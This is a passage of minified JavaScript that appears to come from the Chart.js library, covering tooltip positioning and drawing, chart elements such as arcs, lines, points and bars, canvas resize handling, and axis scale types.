t>=i.width-e.width/2}),u=function(t){return t+e.width>i.width},d=function(t){return t-e.width<0},c=function(t){return t<=f?"top":"bottom"},s(a.x)?(o="left",u(a.x)&&(o="center",r=c(a.y))):l(a.x)&&(o="right",d(a.x)&&(o="center",r=c(a.y)));var g=t._options;return{xAlign:g.xAlign?g.xAlign:o,yAlign:g.yAlign?g.yAlign:r}}function s(t,e,a){var i=t.x,n=t.y,o=t.caretSize,r=t.caretPadding,s=t.cornerRadius,l=a.xAlign,u=a.yAlign,d=o+r,c=s+r;return"right"===l?i-=e.width:"center"===l&&(i-=e.width/2),"top"===u?n+=d:n-="bottom"===u?e.height+d:e.height/2,"center"===u?"left"===l?i+=d:"right"===l&&(i-=d):"left"===l?i-=c:"right"===l&&(i+=c),{x:i,y:n}}var l=t.helpers;t.defaults.global.tooltips={enabled:!0,custom:null,mode:"nearest",position:"average",intersect:!0,backgroundColor:"rgba(0,0,0,0.8)",titleFontStyle:"bold",titleSpacing:2,titleMarginBottom:6,titleFontColor:"#fff",titleAlign:"left",bodySpacing:2,bodyFontColor:"#fff",bodyAlign:"left",footerFontStyle:"bold",footerSpacing:2,footerMarginTop:6,footerFontColor:"#fff",footerAlign:"left",yPadding:6,xPadding:6,caretSize:5,cornerRadius:6,multiKeyBackground:"#fff",displayColors:!0,callbacks:{beforeTitle:l.noop,title:function(t,e){var a="",i=e.labels,n=i?i.length:0;if(t.length>0){var o=t[0];o.xLabel?a=o.xLabel:n>0&&o.index<n&&(a=i[o.index])}return a},afterTitle:l.noop,beforeBody:l.noop,beforeLabel:l.noop,label:function(t,e){var a=e.datasets[t.datasetIndex].label||"";return a+": "+t.yLabel},labelColor:function(t,e){var a=e.getDatasetMeta(t.datasetIndex),i=a.data[t.index],n=i._view;return{borderColor:n.borderColor,backgroundColor:n.backgroundColor}},afterLabel:l.noop,afterBody:l.noop,beforeFooter:l.noop,footer:l.noop,afterFooter:l.noop}},t.Tooltip=t.Element.extend({initialize:function(){this._model=n(this._options)},getTitle:function(){var t=this,e=t._options,i=e.callbacks,n=i.beforeTitle.apply(t,arguments),o=i.title.apply(t,arguments),r=i.afterTitle.apply(t,arguments),s=[];return s=a(s,n),s=a(s,o),s=a(s,r)},getBeforeBody:function(){var t=this._options.callbacks.beforeBody.apply(this,arguments);return l.isArray(t)?t:void 0!==t?[t]:[]},getBody:function(t,e){var i=this,n=i._options.callbacks,o=[];return l.each(t,function(t){var r={before:[],lines:[],after:[]};a(r.before,n.beforeLabel.call(i,t,e)),a(r.lines,n.label.call(i,t,e)),a(r.after,n.afterLabel.call(i,t,e)),o.push(r)}),o},getAfterBody:function(){var t=this._options.callbacks.afterBody.apply(this,arguments);return l.isArray(t)?t:void 0!==t?[t]:[]},getFooter:function(){var t=this,e=t._options.callbacks,i=e.beforeFooter.apply(t,arguments),n=e.footer.apply(t,arguments),o=e.afterFooter.apply(t,arguments),r=[];return r=a(r,i),r=a(r,n),r=a(r,o)},update:function(e){var a,u,d=this,c=d._options,h=d._model,f=d._model=n(c),g=d._active,p=d._data,m=d._chartInstance,v={xAlign:h.xAlign,yAlign:h.yAlign},b={x:h.x,y:h.y},x={width:h.width,height:h.height},y={x:h.caretX,y:h.caretY};if(g.length){f.opacity=1;var k=[];y=t.Tooltip.positioners[c.position](g,d._eventPosition);var S=[];for(a=0,u=g.length;a<u;++a)S.push(i(g[a]));c.filter&&(S=S.filter(function(t){return c.filter(t,p)})),c.itemSort&&(S=S.sort(function(t,e){return c.itemSort(t,e,p)})),l.each(S,function(t){k.push(c.callbacks.labelColor.call(d,t,m))}),f.title=d.getTitle(S,p),f.beforeBody=d.getBeforeBody(S,p),f.body=d.getBody(S,p),f.afterBody=d.getAfterBody(S,p),f.footer=d.getFooter(S,p),f.x=Math.round(y.x),f.y=Math.round(y.y),f.caretPadding=l.getValueOrDefault(y.padding,2),f.labelColors=k,f.dataPoints=S,x=o(this,f),v=r(this,x),b=s(f,x,v)}else f.opacity=0;return f.xAlign=v.xAlign,f.yAlign=v.yAlign,f.x=b.x,f.y=b.y,f.width=x.width,f.height=x.height,f.caretX=y.x,f.caretY=y.y,d._model=f,e&&c.custom&&c.custom.call(d,f),d},drawCaret:function(t,a,i){var n,o,r,s,l,u,d=this._view,c=this._chart.ctx,h=d.caretSize,f=d.cornerRadius,g=d.xAlign,p=d.yAlign,m=t.x,v=t.y,b=a.width,x=a.height;"center"===p?("left"===g?(n=m,o=n-h,r=n):(n=m+b,o=n+h,r=n),l=v+x/2,s=l-h,u=l+h):("left"===g?(n=m+f,o=n+h,r=o+h):"right"===g?(n=m+b-f,o=n-h,r=o-h):(o=m+b/2,n=o-h,r=o+h),"top"===p?(s=v,l=s-h,u=s):(s=v+x,l=s+h,u=s)),c.fillStyle=e(d.backgroundColor,i),c.beginPath(),c.moveTo(n,s),c.lineTo(o,l),c.lineTo(r,u),c.closePath(),c.fill()},drawTitle:function(t,a,i,n){var o=a.title;if(o.length){i.textAlign=a._titleAlign,i.textBaseline="top";var r=a.titleFontSize,s=a.titleSpacing;i.fillStyle=e(a.titleFontColor,n),i.font=l.fontString(r,a._titleFontStyle,a._titleFontFamily);var u,d;for(u=0,d=o.length;u<d;++u)i.fillText(o[u],t.x,t.y),t.y+=r+s,u+1===o.length&&(t.y+=a.titleMarginBottom-s)}},drawBody:function(t,a,i,n){var o=a.bodyFontSize,r=a.bodySpacing,s=a.body;i.textAlign=a._bodyAlign,i.textBaseline="top";var u=e(a.bodyFontColor,n);i.fillStyle=u,i.font=l.fontString(o,a._bodyFontStyle,a._bodyFontFamily);var d=0,c=function(e){i.fillText(e,t.x+d,t.y),t.y+=o+r};l.each(a.beforeBody,c);var h=a.displayColors;d=h?o+2:0,l.each(s,function(r,s){l.each(r.before,c),l.each(r.lines,function(r){h&&(i.fillStyle=e(a.legendColorBackground,n),i.fillRect(t.x,t.y,o,o),i.strokeStyle=e(a.labelColors[s].borderColor,n),i.strokeRect(t.x,t.y,o,o),i.fillStyle=e(a.labelColors[s].backgroundColor,n),i.fillRect(t.x+1,t.y+1,o-2,o-2),i.fillStyle=u),c(r)}),l.each(r.after,c)}),d=0,l.each(a.afterBody,c),t.y-=r},drawFooter:function(t,a,i,n){var o=a.footer;o.length&&(t.y+=a.footerMarginTop,i.textAlign=a._footerAlign,i.textBaseline="top",i.fillStyle=e(a.footerFontColor,n),i.font=l.fontString(a.footerFontSize,a._footerFontStyle,a._footerFontFamily),l.each(o,function(e){i.fillText(e,t.x,t.y),t.y+=a.footerFontSize+a.footerSpacing}))},drawBackground:function(t,a,i,n,o){i.fillStyle=e(a.backgroundColor,o),l.drawRoundedRectangle(i,t.x,t.y,n.width,n.height,a.cornerRadius),i.fill()},draw:function(){var t=this._chart.ctx,e=this._view;if(0!==e.opacity){var a={width:e.width,height:e.height},i={x:e.x,y:e.y},n=Math.abs(e.opacity<.001)?0:e.opacity;this._options.enabled&&(this.drawBackground(i,e,t,a,n),this.drawCaret(i,a,n),i.x+=e.xPadding,i.y+=e.yPadding,this.drawTitle(i,e,t,n),this.drawBody(i,e,t,n),this.drawFooter(i,e,t,n))}},handleEvent:function(t){var e=this,a=e._options,i=!1;if(e._lastActive=e._lastActive||[],"mouseout"===t.type?e._active=[]:e._active=e._chartInstance.getElementsAtEventForMode(t,a.mode,a),i=!l.arrayEquals(e._active,e._lastActive),e._lastActive=e._active,a.enabled||a.custom){e._eventPosition={x:t.x,y:t.y};var n=e._model;e.update(!0),e.pivot(),i|=n.x!==e._model.x||n.y!==e._model.y}return i}}),t.Tooltip.positioners={average:function(t){if(!t.length)return!1;var e,a,i=0,n=0,o=0;for(e=0,a=t.length;e<a;++e){var r=t[e];if(r&&r.hasValue()){var s=r.tooltipPosition();i+=s.x,n+=s.y,++o}}return{x:Math.round(i/o),y:Math.round(n/o)}},nearest:function(t,e){var a,i,n,o=e.x,r=e.y,s=Number.POSITIVE_INFINITY;for(i=0,n=t.length;i<n;++i){var u=t[i];if(u&&u.hasValue()){var d=u.getCenterPoint(),c=l.distanceBetweenPoints(e,d);c<s&&(s=c,a=u)}}if(a){var h=a.tooltipPosition();o=h.x,r=h.y}return{x:o,y:r}}}}},{}],37:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=t.defaults.global;a.elements.arc={backgroundColor:a.defaultColor,borderColor:"#fff",borderWidth:2},t.elements.Arc=t.Element.extend({inLabelRange:function(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hoverRadius,2)},inRange:function(t,a){var i=this._view;if(i){for(var n=e.getAngleFromPoint(i,{x:t,y:a}),o=n.angle,r=n.distance,s=i.startAngle,l=i.endAngle;l<s;)l+=2*Math.PI;for(;o>l;)o-=2*Math.PI;for(;o<s;)o+=2*Math.PI;var u=o>=s&&o<=l,d=r>=i.innerRadius&&r<=i.outerRadius;return u&&d}return!1},getCenterPoint:function(){var t=this._view,e=(t.startAngle+t.endAngle)/2,a=(t.innerRadius+t.outerRadius)/2;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},getArea:function(){var t=this._view;return Math.PI*((t.endAngle-t.startAngle)/(2*Math.PI))*(Math.pow(t.outerRadius,2)-Math.pow(t.innerRadius,2))},tooltipPosition:function(){var t=this._view,e=t.startAngle+(t.endAngle-t.startAngle)/2,a=(t.outerRadius-t.innerRadius)/2+t.innerRadius;return{x:t.x+Math.cos(e)*a,y:t.y+Math.sin(e)*a}},draw:function(){var t=this._chart.ctx,e=this._view,a=e.startAngle,i=e.endAngle;t.beginPath(),t.arc(e.x,e.y,e.outerRadius,a,i),t.arc(e.x,e.y,e.innerRadius,i,a,!0),t.closePath(),t.strokeStyle=e.borderColor,t.lineWidth=e.borderWidth,t.fillStyle=e.backgroundColor,t.fill(),t.lineJoin="bevel",e.borderWidth&&t.stroke()}})}},{}],38:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=t.defaults.global;t.defaults.global.elements.line={tension:.4,backgroundColor:a.defaultColor,borderWidth:3,borderColor:a.defaultColor,borderCapStyle:"butt",borderDash:[],borderDashOffset:0,borderJoinStyle:"miter",capBezierPoints:!0,fill:!0},t.elements.Line=t.Element.extend({draw:function(){function t(t,e){var a=e._view;e._view.steppedLine===!0?(l.lineTo(a.x,t._view.y),l.lineTo(a.x,a.y)):0===e._view.tension?l.lineTo(a.x,a.y):l.bezierCurveTo(t._view.controlPointNextX,t._view.controlPointNextY,a.controlPointPreviousX,a.controlPointPreviousY,a.x,a.y)}var i=this,n=i._view,o=n.spanGaps,r=n.scaleZero,s=i._loop;s||("top"===n.fill?r=n.scaleTop:"bottom"===n.fill&&(r=n.scaleBottom));var l=i._chart.ctx;l.save();var u=i._children.slice(),d=-1;s&&u.length&&u.push(u[0]);var c,h,f,g;if(u.length&&n.fill){for(l.beginPath(),c=0;c<u.length;++c)h=u[c],f=e.previousItem(u,c),g=h._view,0===c?(s?l.moveTo(r.x,r.y):l.moveTo(g.x,r),g.skip||(d=c,l.lineTo(g.x,g.y))):(f=d===-1?f:u[d],g.skip?o||d!==c-1||(s?l.lineTo(r.x,r.y):l.lineTo(f._view.x,r)):(d!==c-1?o&&d!==-1?t(f,h):s?l.lineTo(g.x,g.y):(l.lineTo(g.x,r),l.lineTo(g.x,g.y)):t(f,h),d=c));s||d===-1||l.lineTo(u[d]._view.x,r),l.fillStyle=n.backgroundColor||a.defaultColor,l.closePath(),l.fill()}var p=a.elements.line;for(l.lineCap=n.borderCapStyle||p.borderCapStyle,l.setLineDash&&l.setLineDash(n.borderDash||p.borderDash),l.lineDashOffset=n.borderDashOffset||p.borderDashOffset,l.lineJoin=n.borderJoinStyle||p.borderJoinStyle,l.lineWidth=n.borderWidth||p.borderWidth,l.strokeStyle=n.borderColor||a.defaultColor,l.beginPath(),d=-1,c=0;c<u.length;++c)h=u[c],f=e.previousItem(u,c),g=h._view,0===c?g.skip||(l.moveTo(g.x,g.y),d=c):(f=d===-1?f:u[d],g.skip||(d!==c-1&&!o||d===-1?l.moveTo(g.x,g.y):t(f,h),d=c));l.stroke(),l.restore()}})}},{}],39:[function(t,e,a){"use strict";e.exports=function(t){function e(t){var e=this._view;return!!e&&Math.pow(t-e.x,2)<Math.pow(e.radius+e.hitRadius,2)}function a(t){var e=this._view;return!!e&&Math.pow(t-e.y,2)<Math.pow(e.radius+e.hitRadius,2)}var i=t.helpers,n=t.defaults.global,o=n.defaultColor;n.elements.point={radius:3,pointStyle:"circle",backgroundColor:o,borderWidth:1,borderColor:o,hitRadius:1,hoverRadius:4,hoverBorderWidth:1},t.elements.Point=t.Element.extend({inRange:function(t,e){var a=this._view;return!!a&&Math.pow(t-a.x,2)+Math.pow(e-a.y,2)<Math.pow(a.hitRadius+a.radius,2)},inLabelRange:e,inXRange:e,inYRange:a,getCenterPoint:function(){var t=this._view;return{x:t.x,y:t.y}},getArea:function(){return Math.PI*Math.pow(this._view.radius,2)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y,padding:t.radius+t.borderWidth}},draw:function(e){var a=this._view,r=this._model,s=this._chart.ctx,l=a.pointStyle,u=a.radius,d=a.x,c=a.y,h=t.helpers.color,f=1.01,g=0;a.skip||(s.strokeStyle=a.borderColor||o,s.lineWidth=i.getValueOrDefault(a.borderWidth,n.elements.point.borderWidth),s.fillStyle=a.backgroundColor||o,void 0!==e&&(r.x<e.left||e.right*f<r.x||r.y<e.top||e.bottom*f<r.y)&&(r.x<e.left?g=(d-r.x)/(e.left-r.x):e.right*f<r.x?g=(r.x-d)/(r.x-e.right):r.y<e.top?g=(c-r.y)/(e.top-r.y):e.bottom*f<r.y&&(g=(r.y-c)/(r.y-e.bottom)),g=Math.round(100*g)/100,s.strokeStyle=h(s.strokeStyle).alpha(g).rgbString(),s.fillStyle=h(s.fillStyle).alpha(g).rgbString()),t.canvasHelpers.drawPoint(s,l,u,d,c))}})}},{}],40:[function(t,e,a){"use strict";e.exports=function(t){function e(t){return void 0!==t._view.width}function a(t){var a,i,n,o,r=t._view;if(e(t)){var s=r.width/2;a=r.x-s,i=r.x+s,n=Math.min(r.y,r.base),o=Math.max(r.y,r.base)}else{var l=r.height/2;a=Math.min(r.x,r.base),i=Math.max(r.x,r.base),n=r.y-l,o=r.y+l}return{left:a,top:n,right:i,bottom:o}}var i=t.defaults.global;i.elements.rectangle={backgroundColor:i.defaultColor,borderWidth:0,borderColor:i.defaultColor,borderSkipped:"bottom"},t.elements.Rectangle=t.Element.extend({draw:function(){function t(t){return v[(x+t)%4]}var e,a,i,n,o,r,s,l=this._chart.ctx,u=this._view,d=u.borderWidth;if(u.horizontal?(e=u.base,a=u.x,i=u.y-u.height/2,n=u.y+u.height/2,o=a>e?1:-1,r=1,s=u.borderSkipped||"left"):(e=u.x-u.width/2,a=u.x+u.width/2,i=u.y,n=u.base,o=1,r=n>i?1:-1,s=u.borderSkipped||"bottom"),d){var c=Math.min(Math.abs(e-a),Math.abs(i-n));d=d>c?c:d;var h=d/2,f=e+("left"!==s?h*o:0),g=a+("right"!==s?-h*o:0),p=i+("top"!==s?h*r:0),m=n+("bottom"!==s?-h*r:0);f!==g&&(i=p,n=m),p!==m&&(e=f,a=g)}l.beginPath(),l.fillStyle=u.backgroundColor,l.strokeStyle=u.borderColor,l.lineWidth=d;var v=[[e,n],[e,i],[a,i],[a,n]],b=["bottom","left","top","right"],x=b.indexOf(s,0);x===-1&&(x=0);var y=t(0);l.moveTo(y[0],y[1]);for(var k=1;k<4;k++)y=t(k),l.lineTo(y[0],y[1]);l.fill(),d&&l.stroke()},height:function(){var t=this._view;return t.base-t.y},inRange:function(t,e){var i=!1;if(this._view){var n=a(this);i=t>=n.left&&t<=n.right&&e>=n.top&&e<=n.bottom}return i},inLabelRange:function(t,i){var n=this;if(!n._view)return!1;var o=!1,r=a(n);return o=e(n)?t>=r.left&&t<=r.right:i>=r.top&&i<=r.bottom},inXRange:function(t){var e=a(this);return t>=e.left&&t<=e.right},inYRange:function(t){var e=a(this);return t>=e.top&&t<=e.bottom},getCenterPoint:function(){var t,a,i=this._view;return e(this)?(t=i.x,a=(i.y+i.base)/2):(t=(i.x+i.base)/2,a=i.y),{x:t,y:a}},getArea:function(){var t=this._view;return t.width*Math.abs(t.y-t.base)},tooltipPosition:function(){var t=this._view;return{x:t.x,y:t.y}}})}},{}],41:[function(t,e,a){"use strict";e.exports=function(t){function e(t,e){var a=l.getStyle(t,e),i=a&&a.match(/(\d+)px/);return i?Number(i[1]):void 0}function a(t,a){var i=t.style,n=t.getAttribute("height"),o=t.getAttribute("width");if(t._chartjs={initial:{height:n,width:o,style:{display:i.display,height:i.height,width:i.width}}},i.display=i.display||"block",null===o||""===o){var r=e(t,"width");void 0!==r&&(t.width=r)}if(null===n||""===n)if(""===t.style.height)t.height=t.width/(a.options.aspectRatio||2);else{var s=e(t,"height");void 0!==r&&(t.height=s)}return t}function i(t,e,a,i,n){return{type:t,chart:e,native:n||null,x:void 0!==a?a:null,y:void 0!==i?i:null}}function n(t,e){
var a=u[t.type]||t.type,n=l.getRelativePosition(t,e);return i(a,e,n.x,n.y,t)}function o(t){var e=document.createElement("iframe");return e.className="chartjs-hidden-iframe",e.style.cssText="display:block;overflow:hidden;border:0;margin:0;top:0;left:0;bottom:0;right:0;height:100%;width:100%;position:absolute;pointer-events:none;z-index:-1;",e.tabIndex=-1,l.addEvent(e,"load",function(){l.addEvent(e.contentWindow||e,"resize",t),t()}),e}function r(t,e,a){var n=t._chartjs={ticking:!1},r=function(){n.ticking||(n.ticking=!0,l.requestAnimFrame.call(window,function(){if(n.resizer)return n.ticking=!1,e(i("resize",a))}))};n.resizer=o(r),t.insertBefore(n.resizer,t.firstChild)}function s(t){if(t&&t._chartjs){var e=t._chartjs.resizer;e&&(e.parentNode.removeChild(e),t._chartjs.resizer=null),delete t._chartjs}}var l=t.helpers,u={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"};return{acquireContext:function(t,e){if("string"==typeof t?t=document.getElementById(t):t.length&&(t=t[0]),t&&t.canvas&&(t=t.canvas),t instanceof HTMLCanvasElement){var i=t.getContext&&t.getContext("2d");if(i instanceof CanvasRenderingContext2D)return a(t,e),i}return null},releaseContext:function(t){var e=t.canvas;if(e._chartjs){var a=e._chartjs.initial;["height","width"].forEach(function(t){var i=a[t];void 0===i||null===i?e.removeAttribute(t):e.setAttribute(t,i)}),l.each(a.style||{},function(t,a){e.style[a]=t}),e.width=e.width,delete e._chartjs}},addEventListener:function(t,e,a){var i=t.chart.canvas;if("resize"===e)return void r(i.parentNode,a,t.chart);var o=a._chartjs||(a._chartjs={}),s=o.proxies||(o.proxies={}),u=s[t.id+"_"+e]=function(e){a(n(e,t.chart))};l.addEvent(i,e,u)},removeEventListener:function(t,e,a){var i=t.chart.canvas;if("resize"===e)return void s(i.parentNode,a);var n=a._chartjs||{},o=n.proxies||{},r=o[t.id+"_"+e];r&&l.removeEvent(i,e,r)}}}},{}],42:[function(t,e,a){"use strict";var i=t(41);e.exports=function(t){t.platform={acquireContext:function(){},releaseContext:function(){},addEventListener:function(){},removeEventListener:function(){}},t.helpers.extend(t.platform,i(t))}},{41:41}],43:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a={position:"bottom"},i=t.Scale.extend({getLabels:function(){var t=this.chart.data;return(this.isHorizontal()?t.xLabels:t.yLabels)||t.labels},determineDataLimits:function(){var t=this,a=t.getLabels();t.minIndex=0,t.maxIndex=a.length-1;var i;void 0!==t.options.ticks.min&&(i=e.indexOf(a,t.options.ticks.min),t.minIndex=i!==-1?i:t.minIndex),void 0!==t.options.ticks.max&&(i=e.indexOf(a,t.options.ticks.max),t.maxIndex=i!==-1?i:t.maxIndex),t.min=a[t.minIndex],t.max=a[t.maxIndex]},buildTicks:function(){var t=this,e=t.getLabels();t.ticks=0===t.minIndex&&t.maxIndex===e.length-1?e:e.slice(t.minIndex,t.maxIndex+1)},getLabelForIndex:function(t,e){var a=this,i=a.chart.data,n=a.isHorizontal();return i.yLabels&&!n?a.getRightValue(i.datasets[e].data[t]):a.ticks[t-a.minIndex]},getPixelForValue:function(t,e,a,i){var n=this,o=Math.max(n.maxIndex+1-n.minIndex-(n.options.gridLines.offsetGridLines?0:1),1);if(void 0!==t&&isNaN(e)){var r=n.getLabels(),s=r.indexOf(t);e=s!==-1?s:e}if(n.isHorizontal()){var l=n.width/o,u=l*(e-n.minIndex);return(n.options.gridLines.offsetGridLines&&i||n.maxIndex===n.minIndex&&i)&&(u+=l/2),n.left+Math.round(u)}var d=n.height/o,c=d*(e-n.minIndex);return n.options.gridLines.offsetGridLines&&i&&(c+=d/2),n.top+Math.round(c)},getPixelForTick:function(t,e){return this.getPixelForValue(this.ticks[t],t+this.minIndex,null,e)},getValueForPixel:function(t){var e,a=this,i=Math.max(a.ticks.length-(a.options.gridLines.offsetGridLines?0:1),1),n=a.isHorizontal(),o=(n?a.width:a.height)/i;return t-=n?a.left:a.top,a.options.gridLines.offsetGridLines&&(t-=o/2),e=t<=0?0:Math.round(t/o)},getBasePixel:function(){return this.bottom}});t.scaleService.registerScaleType("category",i,a)}},{}],44:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a={position:"left",ticks:{callback:t.Ticks.formatters.linear}},i=t.LinearScaleBase.extend({determineDataLimits:function(){function t(t){return s?t.xAxisID===a.id:t.yAxisID===a.id}var a=this,i=a.options,n=a.chart,o=n.data,r=o.datasets,s=a.isHorizontal();a.min=null,a.max=null;var l=i.stacked;if(void 0===l&&e.each(r,function(e,a){if(!l){var i=n.getDatasetMeta(a);n.isDatasetVisible(a)&&t(i)&&void 0!==i.stack&&(l=!0)}}),i.stacked||l){var u={};e.each(r,function(o,r){var s=n.getDatasetMeta(r),l=[s.type,void 0===i.stacked&&void 0===s.stack?r:"",s.stack].join(".");void 0===u[l]&&(u[l]={positiveValues:[],negativeValues:[]});var d=u[l].positiveValues,c=u[l].negativeValues;n.isDatasetVisible(r)&&t(s)&&e.each(o.data,function(t,e){var n=+a.getRightValue(t);isNaN(n)||s.data[e].hidden||(d[e]=d[e]||0,c[e]=c[e]||0,i.relativePoints?d[e]=100:n<0?c[e]+=n:d[e]+=n)})}),e.each(u,function(t){var i=t.positiveValues.concat(t.negativeValues),n=e.min(i),o=e.max(i);a.min=null===a.min?n:Math.min(a.min,n),a.max=null===a.max?o:Math.max(a.max,o)})}else e.each(r,function(i,o){var r=n.getDatasetMeta(o);n.isDatasetVisible(o)&&t(r)&&e.each(i.data,function(t,e){var i=+a.getRightValue(t);isNaN(i)||r.data[e].hidden||(null===a.min?a.min=i:i<a.min&&(a.min=i),null===a.max?a.max=i:i>a.max&&(a.max=i))})});this.handleTickRangeOptions()},getTickLimit:function(){var a,i=this,n=i.options.ticks;if(i.isHorizontal())a=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(i.width/50));else{var o=e.getValueOrDefault(n.fontSize,t.defaults.global.defaultFontSize);a=Math.min(n.maxTicksLimit?n.maxTicksLimit:11,Math.ceil(i.height/(2*o)))}return a},handleDirectionalChanges:function(){this.isHorizontal()||this.ticks.reverse()},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForValue:function(t){var e,a=this,i=a.start,n=+a.getRightValue(t),o=a.end-i;return a.isHorizontal()?(e=a.left+a.width/o*(n-i),Math.round(e)):(e=a.bottom-a.height/o*(n-i),Math.round(e))},getValueForPixel:function(t){var e=this,a=e.isHorizontal(),i=a?e.width:e.height,n=(a?t-e.left:e.bottom-t)/i;return e.start+(e.end-e.start)*n},getPixelForTick:function(t){return this.getPixelForValue(this.ticksAsNumbers[t])}});t.scaleService.registerScaleType("linear",i,a)}},{}],45:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=e.noop;t.LinearScaleBase=t.Scale.extend({handleTickRangeOptions:function(){var t=this,a=t.options,i=a.ticks;if(i.beginAtZero){var n=e.sign(t.min),o=e.sign(t.max);n<0&&o<0?t.max=0:n>0&&o>0&&(t.min=0)}void 0!==i.min?t.min=i.min:void 0!==i.suggestedMin&&(t.min=Math.min(t.min,i.suggestedMin)),void 0!==i.max?t.max=i.max:void 0!==i.suggestedMax&&(t.max=Math.max(t.max,i.suggestedMax)),t.min===t.max&&(t.max++,i.beginAtZero||t.min--)},getTickLimit:a,handleDirectionalChanges:a,buildTicks:function(){var a=this,i=a.options,n=i.ticks,o=a.getTickLimit();o=Math.max(2,o);var r={maxTicks:o,min:n.min,max:n.max,stepSize:e.getValueOrDefault(n.fixedStepSize,n.stepSize)},s=a.ticks=t.Ticks.generators.linear(r,a);a.handleDirectionalChanges(),a.max=e.max(s),a.min=e.min(s),n.reverse?(s.reverse(),a.start=a.max,a.end=a.min):(a.start=a.min,a.end=a.max)},convertTicksToLabels:function(){var e=this;e.ticksAsNumbers=e.ticks.slice(),e.zeroLineIndex=e.ticks.indexOf(0),t.Scale.prototype.convertTicksToLabels.call(e)}})}},{}],46:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a={position:"left",ticks:{callback:t.Ticks.formatters.logarithmic}},i=t.Scale.extend({determineDataLimits:function(){function t(t){return u?t.xAxisID===a.id:t.yAxisID===a.id}var a=this,i=a.options,n=i.ticks,o=a.chart,r=o.data,s=r.datasets,l=e.getValueOrDefault,u=a.isHorizontal();a.min=null,a.max=null,a.minNotZero=null;var d=i.stacked;if(void 0===d&&e.each(s,function(e,a){if(!d){var i=o.getDatasetMeta(a);o.isDatasetVisible(a)&&t(i)&&void 0!==i.stack&&(d=!0)}}),i.stacked||d){var c={};e.each(s,function(n,r){var s=o.getDatasetMeta(r),l=[s.type,void 0===i.stacked&&void 0===s.stack?r:"",s.stack].join(".");o.isDatasetVisible(r)&&t(s)&&(void 0===c[l]&&(c[l]=[]),e.each(n.data,function(t,e){var n=c[l],o=+a.getRightValue(t);isNaN(o)||s.data[e].hidden||(n[e]=n[e]||0,i.relativePoints?n[e]=100:n[e]+=o)}))}),e.each(c,function(t){var i=e.min(t),n=e.max(t);a.min=null===a.min?i:Math.min(a.min,i),a.max=null===a.max?n:Math.max(a.max,n)})}else e.each(s,function(i,n){var r=o.getDatasetMeta(n);o.isDatasetVisible(n)&&t(r)&&e.each(i.data,function(t,e){var i=+a.getRightValue(t);isNaN(i)||r.data[e].hidden||(null===a.min?a.min=i:i<a.min&&(a.min=i),null===a.max?a.max=i:i>a.max&&(a.max=i),0!==i&&(null===a.minNotZero||i<a.minNotZero)&&(a.minNotZero=i))})});a.min=l(n.min,a.min),a.max=l(n.max,a.max),a.min===a.max&&(0!==a.min&&null!==a.min?(a.min=Math.pow(10,Math.floor(e.log10(a.min))-1),a.max=Math.pow(10,Math.floor(e.log10(a.max))+1)):(a.min=1,a.max=10))},buildTicks:function(){var a=this,i=a.options,n=i.ticks,o={min:n.min,max:n.max},r=a.ticks=t.Ticks.generators.logarithmic(o,a);a.isHorizontal()||r.reverse(),a.max=e.max(r),a.min=e.min(r),n.reverse?(r.reverse(),a.start=a.max,a.end=a.min):(a.start=a.min,a.end=a.max)},convertTicksToLabels:function(){this.tickValues=this.ticks.slice(),t.Scale.prototype.convertTicksToLabels.call(this)},getLabelForIndex:function(t,e){return+this.getRightValue(this.chart.data.datasets[e].data[t])},getPixelForTick:function(t){return this.getPixelForValue(this.tickValues[t])},getPixelForValue:function(t){var a,i,n,o=this,r=o.start,s=+o.getRightValue(t),l=o.options,u=l.ticks;return o.isHorizontal()?(n=e.log10(o.end)-e.log10(r),0===s?i=o.left:(a=o.width,i=o.left+a/n*(e.log10(s)-e.log10(r)))):(a=o.height,0!==r||u.reverse?0===o.end&&u.reverse?(n=e.log10(o.start)-e.log10(o.minNotZero),i=s===o.end?o.top:s===o.minNotZero?o.top+.02*a:o.top+.02*a+.98*a/n*(e.log10(s)-e.log10(o.minNotZero))):(n=e.log10(o.end)-e.log10(r),a=o.height,i=o.bottom-a/n*(e.log10(s)-e.log10(r))):(n=e.log10(o.end)-e.log10(o.minNotZero),i=s===r?o.bottom:s===o.minNotZero?o.bottom-.02*a:o.bottom-.02*a-.98*a/n*(e.log10(s)-e.log10(o.minNotZero)))),i},getValueForPixel:function(t){var a,i,n=this,o=e.log10(n.end)-e.log10(n.start);return n.isHorizontal()?(i=n.width,a=n.start*Math.pow(10,(t-n.left)*o/i)):(i=n.height,a=Math.pow(10,(n.bottom-t)*o/i)/n.start),a}});t.scaleService.registerScaleType("logarithmic",i,a)}},{}],47:[function(t,e,a){"use strict";e.exports=function(t){function e(t){return t.options.lineArc?0:t.chart.data.labels.length}function a(t){var e=t.options.pointLabels,a=f.getValueOrDefault(e.fontSize,g.defaultFontSize),i=f.getValueOrDefault(e.fontStyle,g.defaultFontStyle),n=f.getValueOrDefault(e.fontFamily,g.defaultFontFamily),o=f.fontString(a,i,n);return{size:a,style:i,family:n,font:o}}function i(t,e,a){return f.isArray(a)?{w:f.longestText(t,t.font,a),h:a.length*e+1.5*(a.length-1)*e}:{w:t.measureText(a).width,h:e}}function n(t,e,a,i,n){return t===i||t===n?{start:e-a/2,end:e+a/2}:t<i||t>n?{start:e-a-5,end:e}:{start:e,end:e+a+5}}function o(t){var o,r,s,l=a(t),u=Math.min(t.height/2,t.width/2),d={l:t.width,r:0,t:t.height,b:0},c={};t.ctx.font=l.font,t._pointLabelSizes=[];var h=e(t);for(o=0;o<h;o++){s=t.getPointPosition(o,u),r=i(t.ctx,l.size,t.pointLabels[o]||""),t._pointLabelSizes[o]=r;var 